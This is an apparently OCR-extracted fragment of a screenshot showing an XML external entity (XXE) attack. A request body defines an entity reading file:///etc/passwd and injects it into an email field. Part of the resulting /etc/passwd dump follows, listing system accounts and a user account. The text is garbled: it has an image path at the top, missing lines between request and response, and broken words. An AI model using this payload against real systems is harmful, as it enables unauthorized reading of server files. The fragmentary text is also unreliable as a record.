 9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ZY [
15 <!ENTITY ddd SYSTEM "file:///etc/passwd">
16 ]>
17 <root>
<name>
zz
</name>
<tel>
123456
</tel>
<email>
18 &ddd;
19 </email>
<password>
123456
</password>
</root>
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bi
false
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin